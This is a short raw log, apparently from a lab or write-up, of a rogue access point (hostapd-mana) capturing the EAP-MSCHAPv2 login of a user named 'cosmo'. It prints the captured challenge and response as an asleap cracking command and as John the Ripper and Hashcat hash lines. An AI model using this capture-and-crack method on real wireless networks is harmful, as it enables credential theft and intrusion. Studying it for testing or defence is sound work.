 ...
wlan0: STA 00:2b:bb:b0:42:9e IEEE 802.11: authenticated
wlan0: STA 00:2b:bb:b0:42:9e IEEE 802.11: associated (aid 1)
wlan0: CTRL-EVENT-EAP-STARTED 00:2b:bb:b0:42:9e
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
MANA EAP Identity Phase 0: cosmo
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
MANA EAP Identity Phase 1: cosmo
MANA EAP EAP-MSCHAPV2 ASLEAP user=cosmo | asleap -C ce:b6:98:85:c6:56:59:0c -R
72:79:f6:5a:a4:98:70:f4:58:22:c8:9d:cb:dd:73:c1:b8:9d:37:78:44:ca:ea:d4
MANA EAP EAP-MSCHAPV2 JTR |
cosmo:$NETNTLM$ceb69885c656590c$7279f65aa49870f45822c89dcbdd73c1b89d377844caead4
:::::::
MANA EAP EAP-MSCHAPV2 HASHCAT |
cosmo::::7279f65aa49870f45822c89dcbdd73c1b89d377844caead4:ceb69885c656590c
...